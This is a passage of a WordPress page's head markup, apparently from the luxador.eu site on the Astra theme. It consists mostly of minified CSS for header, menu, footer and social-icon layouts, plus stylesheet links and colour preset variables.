li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#d3b031;}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:#d3b031;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:#d3b031;}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:#d3b031;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;border-radius:89px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item> .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-6);}.ast-builder-menu-1 .menu-item:hover> .ast-menu-toggle{color:var(--ast-global-color-6);}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {content: "";position: absolute;width: 100%;right: 50%;height: 1px;background-color: transparent;transform: scale(0,0) translate(-50%,0);transition: transform .3s ease-in-out,color .0s ease-in-out;}.ast-desktop .ast-menu-hover-style-underline > .menu-item:hover > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item:hover > .menu-link:before {width: calc(100% - 1.2em);background-color: currentColor;transform: scale(1,1) translate(50%,0);}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before {bottom: 0;}.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {top: 0;}.ast-desktop .ast-menu-hover-style-zoom > .menu-item > .menu-link:hover {transition: all .3s ease;transform: scale(1.2);}.header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-2"]{display:block;}}.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}}.ast-footer-copyright{text-align:left;}.ast-footer-copyright {color:var(--ast-global-color-8);}@media (max-width:921px){.ast-footer-copyright{text-align:left;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-builder-social-element:hover {color: #0274be;}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.ast-social-color-type-official .ast-builder-social-element,.ast-social-color-type-official .social-item-label {color: var(--color);background-color: var(--background-color);}.header-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg,.footer-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg {fill: currentColor;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:32px;height:32px;}.ast-footer-social-1-wrap .ast-social-color-type-custom svg{fill:var(--ast-global-color-8);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover{color:var(--ast-global-color-6);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover svg{fill:var(--ast-global-color-6);}.ast-footer-social-1-wrap .ast-social-color-type-custom .social-item-label{color:var(--ast-global-color-8);}.ast-footer-social-1-wrap .ast-builder-social-element:hover .social-item-label{color:var(--ast-global-color-6);}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}@media (max-width:921px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}@media (max-width:544px){.ast-footer-social-1-wrap{margin-bottom:50px;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-above-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-above-footer-wrap[data-section="section-above-footer-builder"]{background-color:#000000;;background-image:none;;min-height:60px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#000000;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row,.site-above-footer-wrap[data-section="section-above-footer-builder"] .site-footer-section{align-items:flex-start;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}@media (max-width:921px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}}@media (max-width:544px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-above-footer-wrap[data-section="section-above-footer-builder"]{padding-top:40px;padding-bottom:0px;padding-left:50px;padding-right:50px;}.site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}.site-footer{background-color:#202c28;;background-image:none;;}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#000000;;background-image:none;;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#000000;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-end;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#000000;;background-image:none;;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#000000;;background-image:none;;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:20px;padding-right:20px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{color:var(--ast-global-color-8);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner a{color:var(--ast-global-color-8);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-6);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-title{color:var(--ast-global-color-8);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:#ffffff;;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:#ffffff;;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;background-image:none;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#0f0f0f;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#0f0f0f;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#0f0f0f;}.footer-nav-wrap .astra-footer-vertical-menu {display: grid;}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li {margin: 0;}.footer-nav-wrap .astra-footer-horizontal-menu a {padding: 0 0.5em;}}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li:first-child a {padding-left: 0;}.footer-nav-wrap .astra-footer-horizontal-menu li:last-child a {padding-right: 0;}}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{color:var(--ast-global-color-8);}#astra-footer-menu .menu-item:hover > a{color:var(--ast-global-color-6);}@media (max-width:921px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu{display:grid;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{padding-left:20px;padding-right:20px;}}@media (max-width:544px){#astra-footer-menu{margin-bottom:50px;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu{display:grid;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu .menu-item{align-items:center;}}.footer-widget-area[data-section="section-footer-menu"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}:root{--e-global-color-astglobalcolor0:#d3af30;--e-global-color-astglobalcolor1:#d3af30;--e-global-color-astglobalcolor2:#0f0f0f;--e-global-color-astglobalcolor3:#2a2a2a;--e-global-color-astglobalcolor4:#ffffff;--e-global-color-astglobalcolor5:#0f0f0f;--e-global-color-astglobalcolor6:#a2a2a2;--e-global-color-astglobalcolor7:#f9f9f9;--e-global-color-astglobalcolor8:#7a7a7a;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%7CHeebo%3A500%2C600&#038;display=fallback&#038;ver=3.7.3' media='all' />
<link rel='stylesheet' id='astra-menu-animation-css' href='https://luxador.eu/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=3.7.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://luxador.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://luxador.eu/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://luxador.eu/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: 